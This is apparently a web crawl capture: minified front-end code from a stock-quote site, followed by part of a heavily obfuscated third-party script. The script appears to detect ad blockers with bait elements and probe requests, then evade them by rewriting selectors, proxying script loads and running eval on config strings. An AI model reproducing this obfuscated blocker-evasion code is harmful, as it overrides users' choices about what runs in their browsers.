uppercase","symbol"===e.id&&"w-20","name"===e.id&&"w-32","lastPrice"===e.id&&"w-24","change"===e.id&&"w-24","percentChange"===e.id&&"w-24","volume"===e.id&&"w-24","marketCap"===e.id&&"w-24","weekRange"===e.id&&"w-40"),children:e.label},e.id))})}),(0,a.jsx)("tbody",{className:"thin",children:x.map((e,t)=>(0,a.jsxs)("tr",{className:(0,i.cn)("hover:bg-gray-50",t%2==0?"bg-white":"bg-gray-50"),children:[(0,a.jsx)("td",{className:"w-20 p-4",children:(0,a.jsx)("a",{href:(0,i.my)(e.symbol,e.exchange),children:(0,a.jsx)("strong",{children:e.symbol})})}),(0,a.jsx)("td",{className:"w-32 p-4",children:(0,a.jsx)("a",{href:(0,i.my)(e.symbol,e.exchange),className:"block",title:e.name,children:e.name})}),(0,a.jsx)("td",{className:"w-24 p-4",children:(0,o.vv)(e.price)}),(0,a.jsx)("td",{className:(0,i.cn)("w-24 p-4",e.change>0?"text-green-900":"text-red-800"),children:(0,o.vv)(e.change)}),(0,a.jsx)("td",{className:(0,i.cn)("w-24 p-4",e.changesPercentage>0?"text-green-900":"text-red-800"),children:(0,o.l9)(e.changesPercentage)}),(0,a.jsx)("td",{className:"w-24 p-4",children:(0,a.jsx)("strong",{className:"text-gray-1000",children:(0,o.sz)(e.volume)})}),(0,a.jsx)("td",{className:"w-24 p-4",children:e.marketCap?(0,o.up)(Number(e.marketCap)):"-"}),(0,a.jsx)("td",{className:"w-40 p-4",children:e.yearLow&&e.yearHigh?(0,a.jsx)(n.o,{low:e.yearLow,high:e.yearHigh,current:e.price}):"-"})]},e.symbol))})]})})}),!d&&r.length>10&&(0,a.jsx)("div",{className:"flex justify-center",children:(0,a.jsx)("button",{onClick:()=>{m(!0)},className:"foolcom-btn-white load-more-button mt-[24px] mb-[32px] flex items-center justify-center md:mb-12",children:(0,a.jsxs)("span",{className:"flex items-center",children:["Show More",(0,a.jsxs)("svg",{className:"ml-[8px] inline-block",width:"14",height:"14",viewBox:"0 0 512 512",children:[(0,a.jsx)("title",{children:"Chevron Down"}),(0,a.jsx)("path",{d:"M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"})]})]})})})]}):(0,a.jsx)(s.p,{variant:"noData",message:"No market data available."})}},86031:(e,t,r)=>{r.r(t),r.d(t,{EmbedCodeBlockRenderer:()=>d});var a=r(95155),l=r(63554),s=r(12115),n=r(85025),i=r.n(n),o=r(44032),c=r(53999);function d(e){let{block:t,className:r}=e,[n,d]=(0,s.useState)(""),[m,x]=(0,s.useState)(!1),u=e=>e?e.replace(/\r\n/g,"\n").replace(/\r/g,"\n").replace(/\n\s*\n/g,"\n").replace(/\s+/g," ").replace(/"/g,'"').trim():"";(0,s.useEffect)(()=>{x(!0);let e="string"==typeof t.value?t.value:"object"==typeof t.value&&null!==t.value?"html"in t.value?t.value.html||"":"content"in t.value&&t.value.content||"":"",r=u(e),a=e.match(/portalId:\s*"([^"]+)"/),l=e.match(/formId:\s*"([^"]+)"/),s=e.match(/region:\s*"([^"]+)"/);d((a&&l&&s?{portalId:a[1],formId:l[1],region:s[1],target:"#hubspot-form-".concat(t.id)}:null)?e:i()(r,o.s9))},[t.value,t.id]);let h="string"==typeof t.value?t.value:"object"==typeof t.value&&null!==t.value?"html"in t.value?t.value.html||"":"content"in t.value&&t.value.content||"":"",p=h.match(/portalId:\s*"([^"]+)"/),g=h.match(/formId:\s*"([^"]+)"/),f=h.match(/region:\s*"([^"]+)"/),b=p&&g&&f?{portalId:p[1],formId:g[1],region:f[1],target:"#hubspot-form-".concat(t.id)}:null;return(0,a.jsx)("div",{className:(0,c.cn)("embed-code-block my-4 font-bold [&_a]:text-cyan-800",r),"data-testid":"embed-code-block","data-block-id":t.id,children:b?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(l.default,{src:"//js.hsforms.net/forms/embed/v2.js",strategy:"afterInteractive",onLoad:()=>{window.hbspt&&window.hbspt.forms&&"function"==typeof window.hbspt.forms.create?window.hbspt.forms.create(b):console.error("HubSpot forms API not available after script load.")},onError:e=>console.error("Error loading HubSpot embed script:",e)}),(0,a.jsx)("div",{id:b.target.substring(1)})]}):(0,a.jsx)("div",{dangerouslySetInnerHTML:{__html:m?n:""}})})}},92088:(e,t,r)=>{r.d(t,{K:()=>a});let a={ARTICLE_LEADERBOARD_ATF:"foolcom_leaderboard_atf_article",ARTICLE_INCONTENT_IAI:"foolcom_incontent_iai_article",ARTICLE_SIDERAIL_RIGHT:"foolcom_siderail_right_article",ARTICLE_BUTTON:"foolcom_button_article",QUOTE_LEADERBOARD_ATF:"foolcom_leaderboard_atf_quote",QUOTE_INCONTENT_REUSABLE:"foolcom_incontent_reusable_quote",QUOTE_SIDERAIL_RIGHT:"foolcom_siderail_right_quote",QUOTE_BUTTON:"foolcom_button_quote",DIANOMI_INCONTENT_SPONSOR:"dianomi_incontent_sponsor",VIDEO_AD_CONTAINER:"FreeStarVideoAdContainer",TOPHAT_970x250:"foolcom_970x250_tophat",STICKY_FOOTER:"foolcom_sticky_footer"}},97599:(e,t,r)=>{r.d(t,{VerticalTabsClient:()=>n});var a=r(95155),l=r(12115),s=r(53999);function n(e){let{tabItems:t,componentId:r}=e,[n,i]=(0,l.useState)(0);return(0,a.jsxs)("div",{className:"vertical-tabs shadow-card border-1px border-gray-200 lg:flex",children:[(0,a.jsxs)("div",{className:"relative lg:w-1/3",children:[(0,a.jsx)("div",{className:"absolute right-0 h-full w-0"}),(0,a.jsx)("ul",{role:"tablist",className:"flex h-full flex-col",children:t.map((e,l)=>(0,a.jsxs)("li",{className:(0,s.cn)(l===t.length-1&&"flex-grow"),children:[(0,a.jsxs)("button",{role:"tab","aria-selected":n===l,className:(0,s.cn)("flex items-start border-gray-200","relative h-full w-full bg-white px-6 py-7 text-left text-xl transition","lg:text-gray-1100 text-cyan-900","hover:font-bold hover:text-cyan-900 focus:font-bold focus:text-cyan-900 focus:shadow-none",n===l?"active font-bold text-cyan-900 lg:border-r-0":"lg:border-r",l===t.length-1?"border-b lg:border-b-0":"border-b"),onClick:()=>i(l),children:[n===l&&(0,a.jsx)("span",{className:"l-0 absolute -mx-6 -my-7 h-full w-2 bg-cyan-900"}),e.label]}),(0,a.jsx)("div",{id:"".concat(r,"-mobile-tabpanel-").concat(l),role:"tabpanel","aria-hidden":n!==l,className:(0,s.cn)("rich-text border-b border-gray-200 p-6 lg:hidden",n===l?"block":"hidden"),children:e.content})]},l))})]}),(0,a.jsx)("div",{className:"hidden lg:block lg:w-2/3",children:t.map((e,t)=>(0,a.jsx)("div",{id:"".concat(r,"-desktop-tabpanel-").concat(t),role:"tabpanel","aria-hidden":n!==t,className:(0,s.cn)("rich-text p-6",n===t?"block":"hidden"),children:e.content},t))})]})}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 185070
content:
function a2k(T,k){const t=a2T();return a2k=function(g,r){g=g-0x1ce;let w=t[g];return w;},a2k(T,k);}(function(T,k){const gE=a2k,t=T();while(!![]){try{const g=parseInt(gE(0xbc9))/0x1*(-parseInt(gE(0xc97))/0x2)+parseInt(gE(0x1e7))/0x3+parseInt(gE(0x912))/0x4*(parseInt(gE(0xb72))/0x5)+parseInt(gE(0x43d))/0x6*(-parseInt(gE(0x602))/0x7)+-parseInt(gE(0xa88))/0x8*(-parseInt(gE(0x1009))/0x9)+parseInt(gE(0x5a5))/0xa+-parseInt(gE(0x966))/0xb;if(g===k)break;else t['push'](t['shift']());}catch(r){t['push'](t['shift']());}}}(a2T,0x2d553),((()=>{const yL=a2k;var T={0x23b5:(w,R,I)=>{'use strict';const gm=a2k;I['d'](R,{'A':()=>z});let C='',c=gm(0x1068);try{var O;C=null!==(O=document[gm(0x4ea)][gm(0xb64)](gm(0x91e)))&&void 0x0!==O?O:gm(0xafa);const K=document[gm(0x4ea)][gm(0xb64)](gm(0x5fb))||document[gm(0x4ea)][gm(0xb64)](gm(0xde7));K&&(c=new URL(K,window[gm(0xd7f)][gm(0xa87)])[gm(0x3d1)]);}catch(Q){}const z={'version':gm(0x604),'sdkVersion':C,'endpoint':c,'env':gm(0xb4a),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(w,R,I)=>{'use strict';const gN=a2k;I['d'](R,{'R0':()=>z,'WH':()=>c,'qj':()=>O,'w4':()=>Q,'z3':()=>K}),I(0xbb5);const C={'appendChild':Node[gN(0x6b8)][gN(0xed5)],'insertBefore':Node[gN(0x6b8)][gN(0xfdb)]};function c(H,y){const gb=gN;y[gb(0x416)]?C[gb(0xfdb)][gb(0xde3)](y[gb(0x5ad)],H,y[gb(0x416)]):C[gb(0xed5)][gb(0xde3)](y[gb(0xe6b)],H);}function O(H){const r0=gN;C[r0(0xed5)][r0(0xde3)](document[r0(0x7da)],H);}function z(H){const r1=gN,y=document[r1(0x35f)](H[r1(0x8d0)]);for(const J of H[r1(0xf81)]())y[r1(0xd89)](J,H[r1(0xb64)](J));return y[r1(0x6de)]=H[r1(0x6de)],y;}function K(){const r2=gN;try{if(null!=window[r2(0xd20)][r2(0x540)]&&r2(0xd00)===window[r2(0xd20)][r2(0x540)][r2(0xd00)][r2(0xef5)])return!0x0;}catch(H){}return!0x1;}const Q=H=>{const r3=gN;try{const y=new CSSStyleSheet();y[r3(0xb1a)](r3(0x563));const J=y[r3(0x1f8)][0x0][r3(0x852)];y[r3(0x1f8)][0x0][r3(0x852)]=H;const D=y[r3(0x1f8)][0x0][r3(0x852)];return D===J||D[r3(0x9d1)]()===H[r3(0x9d1)]()?H:D;}catch(u){return H;}};},0xff7:(R,I,C)=>{'use strict';const r4=a2k;C['d'](I,{'FA':()=>S,'H4':()=>q,'Ki':()=>N,'jy':()=>P});var O=C(0x1d7d),z=C(0x4c5),K=C(0x215e),Q=C(0x1974),H=C(0x1fbd),J=C(0x1b34),D=C(0xbb5),U=C(0x261a);let F,W;const G=r4(0x45e),j=r4(0xb20);let M=0x0;function Y(){const r5=r4;return![r5(0xf89)][r5(0x3c0)](T0=>location[r5(0x622)][r5(0x37a)](T0))&&!window[r5(0x5d4)];}function S(){const r6=r4;return z['A'][r6(0x9e2)](j)||M[r6(0xc6a)]();}async function q(T0){const r7=r4;return r7(0xd8e)===z['A'][r7(0x9e2)](r7(0x7bf),!0x1)||!(!(window[r7(0xd7f)][r7(0x356)]+window[r7(0xd7f)][r7(0x5a4)])[r7(0x9c6)](r7(0xcc9))&&r7(0xd8e)!==z['A'][r7(0x9e2)](r7(0xcc9),!0x1))||(void 0x0!==F?F:Y()&&(0x0,J['aX'])()?(F=!0x0,B(T0)[r7(0x3ed)](T1=>{const r8=r7;let [T2,T3]=T1;F=T2,M=T3,z['A'][r8(0x61f)](j,M[r8(0xc6a)]()),(0x0,J['uD'])(T2);}),!0x0):([F,M]=await B(T0),z['A'][r7(0x61f)](j,M[r7(0xc6a)]()),(0x0,J['uD'])(F),F));}async function P(T0){const r9=r4;return r9(0xd8e)===z['A'][r9(0x9e2)](r9(0x7bf),!0x1)||(void 0x0!==W?W:Y()&&![r9(0xb34)][r9(0x3c0)](T1=>location[r9(0x622)][r9(0x37a)](T1))&&r9(0xd8e)===z['A'][r9(0x9e2)](G)?(Z(T0)[r9(0x3ed)](T1=>{const rT=r9;W=T1,z['A'][rT(0x61f)](G,T1[rT(0xc6a)]());}),!0x0):(W=await Z(T0),z['A'][r9(0x61f)](G,W[r9(0xc6a)]()),W));}async function B(T0){return await(async function(){const rk=a2k;let T1=!0x1;try{const T2=document[rk(0x35f)](rk(0xeb8));T2[rk(0xd89)]('id',rk(0x285)),document[rk(0x7da)][rk(0xed5)](T2),T2[rk(0xd89)](rk(0xeaf),rk(0xca6));const T3=['ad',rk(0xa49),rk(0x285),rk(0xba2),rk(0x9e0),rk(0x3f8),rk(0x6ff),rk(0x625),rk(0x372),rk(0x5bf),rk(0x1007),rk(0x420),rk(0x22c),rk(0xecd),rk(0x9d0),rk(0xc38),rk(0x769),rk(0x4ef),rk(0x348)];for(const T4 of T3){T2[rk(0xf40)]=T4,await(0x0,Q['c'])(T6=>setTimeout(T6,0x1));const T5=window[rk(0x480)](T2);if(rk(0x358)===T5[rk(0x4da)]||rk(0xcf4)===T5[rk(0xeea)]){O['A'][rk(0xddf)](rk(0x35c)),T1=!0x0;break;}}document[rk(0x7da)][rk(0x1db)](T2);}catch(T6){O['A'][rk(0xddf)](rk(0xdf3)[rk(0x64c)](T6));}return T1;}())?[!0x0,0x1]:await(async function(){const rt=a2k,T1=XMLHttpRequest[rt(0xc6a)]();return!(!T1[rt(0x9c6)](rt(0x478))||!T1[rt(0x9c6)](rt(0x21d)))&&(O['A'][rt(0xddf)](rt(0xeaa)),!0x0);}())?[!0x0,0x2]:await async function(T1){const rg=a2k,T2=[];if(T1){for(const T4 of T1)rg(0xbc2)===T4[rg(0x736)]&&T2[rg(0x777)]({'url':T4[rg(0xe1e)]});}const T3=window[rg(0xd7f)][rg(0x622)][rg(0x37a)](rg(0x8e1));return T3?T2[rg(0x777)]({'url':rg(0x714)}):(T2[rg(0x777)]({'url':rg(0x425),'mustIncludeStrings':[rg(0x9e0)],'mustExcludeStrings':[rg(0x426)]}),K['A'][rg(0x3cc)]()||T2[rg(0x777)]({'url':rg(0xfac),'mustIncludeStrings':[rg(0x660)],'mustExcludeStrings':[rg(0x426)]})),(await Promise[rg(0x8d5)]([...T2[rg(0x22e)](T5=>V(T5[rg(0xe1e)],T5[rg(0xa94)],T5[rg(0x968)])),T3?L():X()]))[rg(0x3c0)](T5=>T5);}(T0)?[!0x0,0x3]:[!0x1,0x0];}async function Z(T0){const rC=r4;return!await async function(T1){const rr=a2k,T2=T1[rr(0x682)]||[],T3=await Promise[rr(0x8d5)](T1[rr(0xe1e)][rr(0x22e)](async T4=>{const rI=rr;try{return await(0x0,Q['c'])((T5,T6)=>{const rw=a2k;if(rw(0xceb)===T1[rw(0x736)]){const T7=new XMLHttpRequest();T7[rw(0xb9b)](rw(0xf17),()=>{const rR=rw;0x4===T7[rR(0xdd9)]&&(T7[rR(0x479)]>=0xc8&&T7[rR(0x479)]<0x12c||T2[rR(0x9c6)](T7[rR(0x479)])?T5():T6());}),T7[rw(0xb9b)](rw(0x1029),()=>T6()),T7[rw(0xd84)](rw(0x371),T4),T7[rw(0xa6d)]();}else{if(rw(0xbe4)===T1[rw(0x736)]){if(K['A'][rw(0xb0a)]())V(T4)[rw(0x3ed)](T8=>T8?T6():T5())[rw(0xb5e)](T6);else{const T8=new Image();T8[rw(0xb9b)](rw(0xcd9),()=>T5()),T8[rw(0xb9b)](rw(0x1029),()=>T6()),T8[rw(0xde7)]=T4;}}else{if(rw(0x2af)===T1[rw(0x736)]){const T9=document[rw(0x35f)](rw(0x2af));T9[rw(0xb9b)](rw(0xcd9),()=>T5()),T9[rw(0xb9b)](rw(0x1029),()=>T6()),T9[rw(0xde7)]=T4,document[rw(0x7da)][rw(0xed5)](T9);}}}}),!0x0;}catch(T5){return(0x0,H['I1'])()?(O['A'][rI(0xddf)](rI(0x623)[rI(0x64c)](T1[rI(0xe1e)])),!0x0):(O['A'][rI(0xddf)](rI(0xfb7)[rI(0x64c)](T1[rI(0xe1e)],rI(0xdff))),!0x1);}}));return T3[0x0]!==T3[0x1];}(null!=T0?T0:{'type':rC(0xbe4),'url':[rC(0xdda),rC(0x4f2)]});}async function V(T0){const rc=r4;let T1=arguments[rc(0xc6c)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],T2=arguments[rc(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const T3=await D['A'][rc(0x9e2)]()[rc(0xf86)][rc(0xde3)](window,T0);if(T3[rc(0xdc3)])return!0x0;if(null===T3[rc(0x659)]&&rc(0x5d9)===T3[rc(0x736)])return!0x0;if(T3[rc(0x479)]<0xc8||T3[rc(0x479)]>=0x12c)return!0x0;const T4=await T3[rc(0x1067)]();if(0x0===T4[rc(0xc6c)])return!0x0;if(!T1[rc(0x9a7)](T5=>T4[rc(0x9c6)](T5)))return!0x0;if(T2[rc(0x3c0)](T5=>T4[rc(0x9c6)](T5)))return!0x0;}catch(T5){return(0x0,H['I1'])()?(O['A'][rc(0xddf)](rc(0x222)[rc(0x64c)](T0)),!0x1):(O['A'][rc(0xddf)](rc(0xc28)[rc(0x64c)](T0,rc(0x7cb))),!0x0);}return!0x1;}async function L(){const rO=r4,T0=document[rO(0x35f)](rO(0xc4c)),T1=await(0x0,Q['c'])((T2,T3)=>{const ra=rO;var T4;T0[ra(0xeaf)][ra(0x2c9)](ra(0xadb),'0'),T0[ra(0xeaf)][ra(0x2c9)](ra(0x988),'0'),T0[ra(0xeaf)][ra(0x2c9)](ra(0xeea),ra(0xcf4)),T0[ra(0xeaf)][ra(0x2c9)](ra(0xa4f),ra(0x358)),document[ra(0x7da)][ra(0xed5)](T0);const T5=null===(T4=U['A'][ra(0x9e2)](window)[ra(0xe41)][ra(0x9e2)][ra(0xde3)](T0,window))||void 0x0===T4?void 0x0:T4[ra(0x1000)];if(!T5)return T2(!0x1);T5[ra(0x95c)][ra(0xd84)](),T5[ra(0x95c)][ra(0x252)](ra(0x6a4)),T5[ra(0x95c)][ra(0x4b1)]();const T6=T5[ra(0x95c)][ra(0x35f)](ra(0x2af));T6[ra(0xd89)](ra(0xde7),ra(0x714)),T6[ra(0xb9b)](ra(0xcd9),()=>T2(!0x1)),T6[ra(0xb9b)](ra(0x1029),()=>T2(!0x0)),T5[ra(0x95c)][ra(0x7da)][ra(0xed5)](T6);});return T0[rO(0x441)](),T1;}async function X(){const rz=r4,T0=document[rz(0x35f)](rz(0xc4c)),T1=await(0x0,Q['c'])((T2,T3)=>{const ri=rz;var T4;T0[ri(0xeaf)][ri(0x2c9)](ri(0xadb),'0'),T0[ri(0xeaf)][ri(0x2c9)](ri(0x988),'0'),T0[ri(0xeaf)][ri(0x2c9)](ri(0xeea),ri(0xcf4)),T0[ri(0xeaf)][ri(0x2c9)](ri(0xa4f),ri(0x358)),document[ri(0x7da)][ri(0xed5)](T0);const T5=null===(T4=U['A'][ri(0x9e2)](window)[ri(0xe41)][ri(0x9e2)][ri(0xde3)](T0,window))||void 0x0===T4?void 0x0:T4[ri(0x1000)];if(!T5)return T2(!0x0);T5[ri(0x95c)][ri(0xd84)](),T5[ri(0x95c)][ri(0x252)](ri(0x6a4)),T5[ri(0x95c)][ri(0x4b1)]();const T6=T5[ri(0x95c)][ri(0x35f)](ri(0x2af));T6[ri(0xd89)](ri(0xde7),ri(0x425)),T6[ri(0xb9b)](ri(0xcd9),()=>{const rK=ri;try{var T7;const T8=T5[rK(0x9e0)];if(!T8)return T2(!0x0);if(!(null===(T7=Object[rK(0x24e)](T8,rK(0xce2)))||void 0x0===T7?void 0x0:T7[rK(0x61f)]))return T2(!0x0);T2(!0x1);}catch(T9){return T2(!0x0);}}),T6[ri(0xb9b)](ri(0x1029),()=>T2(!0x0)),T5[ri(0x95c)][ri(0x7da)][ri(0xed5)](T6);});return T0[rz(0x441)](),T1;}function N(){const rQ=r4,T0=z['A'][rQ(0x9e2)](rQ(0x775),!0x1,rQ(0x700));return!!T0&&!!T0[rQ(0x764)](',')[0x4];}},0x215e:(w,R,I)=>{'use strict';const rH=a2k;I['d'](R,{'A':()=>C});class C{static[rH(0xd00)](){const ry=rH;try{if(null!=window[ry(0xd20)][ry(0x540)]&&ry(0xd00)===window[ry(0xd20)][ry(0x540)][ry(0xd00)][ry(0xef5)])return!0x0;}catch(c){}return!0x1;}static[rH(0x3cc)](){const rJ=rH;try{if(C[rJ(0xd00)]())return!0x1;const c=navigator[rJ(0x311)][rJ(0x9d1)](),O=[rJ(0x6c7)];return![rJ(0xfd2),rJ(0xaca),rJ(0xaa3),rJ(0x449),rJ(0x1042),rJ(0xbf5),rJ(0xac2),rJ(0x64f),rJ(0x3b4),rJ(0x6c6),rJ(0x638),rJ(0xae7),rJ(0x1015)][rJ(0x3c0)](a=>c[rJ(0x9c6)](a))&&O[rJ(0x3c0)](a=>c[rJ(0x9c6)](a));}catch(a){}return!0x1;}static[rH(0x99f)](){const rD=rH;try{if(C[rD(0xd00)]())return!0x1;const c=navigator[rD(0x311)][rD(0x9d1)]();if(c[rD(0x9c6)](rD(0xf34))||c[rD(0x9c6)](rD(0xf26)))return!0x0;const O=[rD(0x3b4)];return![rD(0xfd2),rD(0xaca),rD(0xaa3),rD(0x449),rD(0x1042),rD(0xbf5),rD(0xac2),rD(0x64f),rD(0x6c6),rD(0x638),rD(0xae7),rD(0x1015)][rD(0x3c0)](a=>c[rD(0x9c6)](a))&&O[rD(0x3c0)](a=>c[rD(0x9c6)](a));}catch(a){}return!0x1;}static[rH(0xb0a)](){const ru=rH;try{const c=navigator[ru(0x311)][ru(0x9d1)]();return c[ru(0x9c6)](ru(0xe2d))&&c[ru(0x9c6)](ru(0xb05));}catch(O){}return!0x1;}static[rH(0x1fd)](){const rU=rH;try{return navigator[rU(0x311)][rU(0x9d1)]()[rU(0x9c6)](rU(0x80b));}catch(c){}return!0x1;}static[rH(0xb65)](){const ro=rH;return navigator[ro(0x311)][ro(0x9d1)]()[ro(0x9c6)](ro(0xf01));}}},0x140b:(w,R,I)=>{'use strict';const rF=a2k;I['d'](R,{'H':()=>K,'f':()=>Q});var C=I(0x4c5);const c=rF(0x731),O=0x927c0,z=()=>{const rW=rF,H=C['A'][rW(0x9e2)](c);if(H)try{const y=Date[rW(0xb03)](),J=JSON[rW(0x4aa)](atob(H))[rW(0xde0)](D=>D[rW(0x4cf)]+O>y);C['A'][rW(0x61f)](c,btoa(JSON[rW(0x8ec)](J)));}catch(D){}},K=H=>{const rd=rF;z();const y=C['A'][rd(0x9e2)](c);if(y)try{const J=JSON[rd(0x4aa)](atob(y)),D=Date[rd(0xb03)](),u=J[rd(0x81d)](U=>U[rd(0xe1e)]===H);if(!u||u[rd(0x4cf)]+O<D)return;return u[rd(0xe79)];}catch(U){return;}},Q=(H,y)=>{const rp=rF;z();const J=C['A'][rp(0x9e2)](c);try{const D=J?JSON[rp(0x4aa)](atob(J)):[],u=D[rp(0x3fb)](U=>U[rp(0xe1e)]===H);-0x1!==u?(D[u][rp(0xe79)]=y,D[u][rp(0x4cf)]=Date[rp(0xb03)]()):D[rp(0x777)]({'url':H,'timestamp':Date[rp(0xb03)](),'blocked':y}),C['A'][rp(0x61f)](c,btoa(JSON[rp(0x8ec)](D)));}catch(U){}};},0x1fc3:(r,w,R)=>{'use strict';const rL=a2k;R['d'](w,{'A1':()=>o,'AG':()=>U,'M5':()=>e,'VE':()=>f,'VL':()=>J,'vR':()=>W,'z9':()=>y});var I=R(0x6f7),C=R(0x23b5),c=R(0x261a),O=R(0x1fae),a=R(0x1791),z=R(0x14a1),i=R(0x1d7d),K=R(0x215e),Q=R(0x197c),H=R(0x140b);function y(j){const rG=a2k,M=null==j?void 0x0:j[rG(0x22e)]((Y,S)=>({'autoRecovery':Y,'configIndex':S}))[rG(0xde0)](Y=>{const rf=rG;let {autoRecovery:S}=Y;return S[rf(0xdcc)];})[rG(0x81d)](Y=>{const re=rG;let {autoRecovery:S}=Y;if(!S[re(0x2f8)])return!0x0;try{if(eval(S[re(0x2f8)][re(0x624)]))return!0x0;}catch(q){i['A'][re(0xddf)](re(0x970),q);}return!0x1;});return M;}function J(j,M,Y){const rj=a2k;try{const S=(0x0,I['Wq'])({'protectUrlContext':M,'url':Y,'kind':I['MN'][rj(0x567)],'endpoint':C['A'][rj(0xb24)]}),q=rj(0xa53)[rj(0x64c)](S,'\x22]');if(!c['A'][rj(0x9e2)](j)[rj(0xa08)][rj(0xde3)](j[rj(0x95c)][rj(0x7da)],q)){const v=j[rj(0x95c)][rj(0x35f)](rj(0xe66));v[rj(0x6cb)]=rj(0x326),v['as']=rj(0x2af),c['A'][rj(0x9e2)](j)[rj(0x611)][rj(0x61f)][rj(0xde3)](v,S),j[rj(0x95c)][rj(0x7da)][rj(0xed5)](v);}}catch(P){}}const D=[];let u=!0x1;function U(j,M,Y){const rM=a2k;D[rM(0x777)](Y),u||(u=!0x0,function S(){const rY=rM,q=D[rY(0x7f1)]();if(!q)return void(u=!0x1);const v=j[rY(0x95c)][rY(0x35f)](rY(0x2af));v[rY(0xde7)]=(0x0,I['Wq'])({'protectUrlContext':M,'url':q[rY(0xde7)],'kind':I['MN'][rY(0x567)],'endpoint':C['A'][rY(0xb24)]});for(const {name:P,value:h}of Array[rY(0x106a)](q[rY(0x7f7)]))rY(0xde7)!==P&&v[rY(0xd89)](P,h);q[rY(0x90b)]||q[rY(0xf3c)]?(v[rY(0xb9b)](rY(0xcd9),()=>{const rS=rY;q[rS(0x2ce)](new Event(rS(0xcd9)));}),v[rY(0xb9b)](rY(0x1029),()=>{const rq=rY,l=new Event(rq(0x1029));l[rq(0x816)]=!0x0,q[rq(0x2ce)](l);}),j[rY(0x95c)][rY(0x7da)][rY(0xed5)](v),S()):(v[rY(0xb9b)](rY(0xcd9),()=>{const rv=rY;q[rv(0x2ce)](new Event(rv(0xcd9))),S();}),v[rY(0xb9b)](rY(0x1029),()=>{const rP=rY,l=new Event(rP(0x1029));l[rP(0x816)]=!0x0,q[rP(0x2ce)](l),S();}),j[rY(0x95c)][rY(0x7da)][rY(0xed5)](v));}());}async function o(j,M,Y){const rh=a2k,S=(0x0,H['H'])(Y);if(void 0x0!==S)return F(j,M,Y)[rh(0x3ed)](v=>{(0x0,H['f'])(Y,v);}),S;const q=await F(j,M,Y);return(0x0,H['f'])(Y,q),q;}async function F(j,M,Y){const rl=a2k;if(K['A'][rl(0x99f)]()&&K['A'][rl(0xb65)]())return await(0x0,Q['p'])(M,Y);const S=j[rl(0x95c)][rl(0x35f)](rl(0xe66));S[rl(0x6cb)]=rl(0x326),S['as']=rl(0x2af),c['A'][rl(0x9e2)](j)[rl(0x611)][rl(0x61f)][rl(0xde3)](S,Y);const q=new Promise(v=>{const rB=rl;S[rB(0xb9b)](rB(0xcd9),()=>{const rs=rB;try{j[rs(0x95c)][rs(0x7da)][rs(0x1db)](S);}catch(P){}v(!0x1);}),S[rB(0xb9b)](rB(0x1029),()=>{const rZ=rB;try{j[rZ(0x95c)][rZ(0x7da)][rZ(0x1db)](S);}catch(P){}v(!0x0);});});return j[rl(0x95c)][rl(0x7da)][rl(0xed5)](S),q;}function W(j,M,Y){const rA=a2k;if(Y[rA(0xa87)]&&Y[rA(0xb0e)]instanceof Element&&!Y[rA(0xb0e)][rA(0x5fa)]){Y[rA(0xb0e)][rA(0x5fa)]=!0x0;const S=(0x0,I['Wq'])({'protectUrlContext':j,'url':Y[rA(0xa87)],'kind':I['MN'][rA(0x398)],'endpoint':C['A'][rA(0xb24)]}),q=M[rA(0x95c)][rA(0x35f)](rA(0xe66));Array[rA(0x106a)](Y[rA(0xb0e)][rA(0x7f7)])[rA(0x891)](v=>{const rV=rA;q[rV(0xd89)](v[rV(0xef5)],v[rV(0x494)]);}),c['A'][rA(0x9e2)](M)[rA(0x611)][rA(0x61f)][rA(0xde3)](q,S),q[rA(0x5fa)]=!0x0,Y[rA(0xb0e)][rA(0x83f)](rA(0x77e),q);}}const d=[rL(0x6d5),rL(0xe3e),rL(0xe74),rL(0x30e),rL(0xecf),rL(0x53f),rL(0xa8c),rL(0xf2d),rL(0x904),rL(0x955),rL(0xbda),rL(0xb28)],p=0x3,G=j=>{const rx=rL;var M;if(rx(0x358)!==j[rx(0xeaf)][rx(0x4da)]||!j[rx(0x44d)][rx(0x9c6)](rx(0x953)))return!0x1;if(j[rx(0x44d)][rx(0xc6c)]>0x2710)return!0x0;const Y=null!==(M=j[rx(0x852)])&&void 0x0!==M?M:'';return d[rx(0xde0)](S=>Y[rx(0x9c6)](S))[rx(0xc6c)]>=p;},f=(j,M,Y)=>{const rn=rL,S=Z=>(0x0,O['Bo'])(M,Z),q=Z=>(0x0,O['pI'])(M,Z),v=Z=>(0x0,O['yu'])(M,Z);try{for(const Z of Array[rn(0x106a)](Y))if(Z instanceof CSSStyleRule){if(!0x0!==Z[rn(0x5fa)]){var P;if(!G(Z)||null!==(P=M[rn(0xda2)])&&void 0x0!==P&&P[rn(0x3c0)](A=>{const rX=rn;var V;return null===(V=Z[rX(0x852)])||void 0x0===V?void 0x0:V[rX(0x9c6)](A);})){var h,B;const A=(0x0,a['Qw'])({'protectUrlContext':j,'selector':null!==(h=Z[rn(0x852)])&&void 0x0!==h?h:'','idFilter':V=>(0x0,O['Bo'])(M,V),'attributeFilter':V=>(0x0,O['yu'])(M,V)});Z[rn(0x852)]=null!==(B=Z[rn(0x852)])&&void 0x0!==B&&B[rn(0x9c6)](rn(0x397))?A:''[rn(0x64c)](Z[rn(0x852)],',')[rn(0x64c)](A);}for(let V=0x0;V<Z[rn(0xeaf)][rn(0xc6c)];V++){const L=Z[rn(0xeaf)][V],x=Z[rn(0xeaf)][L];rn(0xe91)==typeof x&&x[rn(0x9c6)](rn(0xaee))&&(Z[rn(0xeaf)][L]=(0x0,a['oY'])({'protectUrlContext':j,'value':x,'idFilter':S,'urlFilter':q,'attributeFilter':v}));}}f(j,M,Z[rn(0x1f8)]),Z[rn(0x5fa)]=!0x0;}else(Z instanceof CSSMediaRule||Z instanceof CSSSupportsRule)&&(!0x0!==Z[rn(0x5fa)]&&f(j,M,Z[rn(0x1f8)]),Z[rn(0x5fa)]=!0x0);}catch(X){}},e=(j,M,Y)=>{const rE=rL;if(!(Y instanceof Element))return;const 